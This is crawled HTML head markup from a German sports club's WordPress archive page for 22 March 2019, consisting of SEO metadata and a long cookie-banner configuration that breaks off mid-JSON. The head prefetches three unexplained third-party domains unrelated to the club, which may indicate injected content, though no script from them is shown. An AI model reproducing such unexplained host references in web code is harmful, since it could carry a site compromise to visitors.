

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vflbenrath06.de/2019/03/22
body_size: 36445
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#800000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>22. März 2019 - VfL Benrath 06 e.V.</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="22. März 2019 - VfL Benrath 06 e.V." />
	<meta property="og:url" content="https://www.vflbenrath06.de/2019/03/22" />
	<meta property="og:site_name" content="VfL Benrath 06 e.V." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vflbenrath06.de/2019/03/22","url":"https://www.vflbenrath06.de/2019/03/22","name":"22. März 2019 - VfL Benrath 06 e.V.","isPartOf":{"@id":"https://www.vflbenrath06.de/#website"},"primaryImageOfPage":{"@id":"https://www.vflbenrath06.de/2019/03/22#primaryimage"},"image":{"@id":"https://www.vflbenrath06.de/2019/03/22#primaryimage"},"thumbnailUrl":"https://www.vflbenrath06.de/wp-content/uploads/2019/03/DSC_0487-1.jpg","breadcrumb":{"@id":"https://www.vflbenrath06.de/2019/03/22#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.vflbenrath06.de/2019/03/22#primaryimage","url":"https://www.vflbenrath06.de/wp-content/uploads/2019/03/DSC_0487-1.jpg","contentUrl":"https://www.vflbenrath06.de/wp-content/uploads/2019/03/DSC_0487-1.jpg","width":734,"height":469},{"@type":"BreadcrumbList","@id":"https://www.vflbenrath06.de/2019/03/22#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.vflbenrath06.de/"},{"@type":"ListItem","position":2,"name":"Archive für 22. März 2019"}]},{"@type":"WebSite","@id":"https://www.vflbenrath06.de/#website","url":"https://www.vflbenrath06.de/","name":"VfL Benrath 06 e.V.","description":"Offizielle Webseite","publisher":{"@id":"https://www.vflbenrath06.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vflbenrath06.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.vflbenrath06.de/#organization","name":"VfL Benrath 06 e.V.","url":"https://www.vflbenrath06.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.vflbenrath06.de/#/schema/logo/image/","url":"https://www.vflbenrath06.de/wp-content/uploads/2017/10/VfL_Benrath_Logo.png","contentUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/10/VfL_Benrath_Logo.png","width":300,"height":300,"caption":"VfL Benrath 06 e.V."},"image":{"@id":"https://www.vflbenrath06.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VfLBenrath/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.vflbenrath06.de' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Feed" href="https://www.vflbenrath06.de/feed" />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Kommentar-Feed" href="https://www.vflbenrath06.de/comments/feed" />
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra" data-cfasync="false">
(function () {
  // Web Font Loader compatibility (https://github.com/typekit/webfontloader)
  var modules = {
    typekit: "https://use.typekit.net",
    google: "https://fonts.googleapis.com/"
  };

  var load = function (config) {
    setTimeout(function () {
      var a = window.consentApi;

      // Only when blocker is active
      if (a) {
        // Iterate all modules and handle in a single `WebFont.load`
        Object.keys(modules).forEach(function (module) {
          var newConfigWithoutOtherModules = JSON.parse(
            JSON.stringify(config)
          );
          Object.keys(modules).forEach(function (toRemove) {
            if (toRemove !== module) {
              delete newConfigWithoutOtherModules[toRemove];
            }
          });

          if (newConfigWithoutOtherModules[module]) {
            a.unblock(modules[module]).then(function () {
              var originalLoad = window.WebFont.load;
              if (originalLoad !== load) {
                originalLoad(newConfigWithoutOtherModules);
              }
            });
          }
        });
      }
    }, 0);
  };

  if (!window.WebFont) {
    window.WebFont = {
      load: load
    };
  }
})();
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://www.vflbenrath06.de/wp-content/55525d2680455fa8534f2917a0bd4f00/dist/1699962459.js?ver=975c5defe73b4b2fde03afbaa384a541" as="script" />
<link rel="preload" href="https://www.vflbenrath06.de/wp-content/55525d2680455fa8534f2917a0bd4f00/dist/645802808.js?ver=d36d84fb7cc16e772fa1f8b9196971f3" as="script" />
<link rel="preload" href="https://www.vflbenrath06.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/55525d2680455fa8534f2917a0bd4f00/dist/1699962459.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ac5b061899717f65f5bf6b31985e6b7ee1-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.5","restUrl":"https:\/\/www.vflbenrath06.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"82c75d3a0a59ea79","restRoot":"https:\/\/www.vflbenrath06.de\/wp-json\/","restQuery":{"_v":"5.2.5","_locale":"user"},"restNonce":"e5a41a1b0d","restRecreateNonceEndpoint":"https:\/\/www.vflbenrath06.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.vflbenrath06.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":1210,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1210,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#000000\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/www.vflbenrath06.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/VfL_Benrath_Logo.png\",\"logoRetina\":\"\",\"logoMaxHeight\":65,\"logoPosition\":\"above\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"logoFitDim\":[65,65]},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#000000\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#000000\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#15779b\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#11607d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#15779b\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#11607d\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#ffffff\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#000000\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"VFL Benrath 06 e.V. \",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Der Widerruf wird sofort wirksam, hat jedoch keine Auswirkungen auf bereits verarbeitete Daten. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re- Einstellungen \",\"poweredBy\":\"3\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Mit deiner Einwilligung stimmst du auch der Datenverarbeitung gekennzeichneter Services gem\\u00e4\\u00df {{legalBasis}} zu, mit Risiken wie unzureichenden Rechtsmitteln, unbefugtem Zugriff durch Beh\\u00f6rden ohne Information oder Widerspruchsm\\u00f6glichkeit, unbefugter Weitergabe an Dritte und unzureichenden Datensicherheitsma\\u00dfnahmen.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":false,\"bannerMaxWidth\":2070,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Der Widerruf wird sofort wirksam, hat jedoch keine Auswirkungen auf bereits verarbeitete Daten. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":111,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":11747,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, 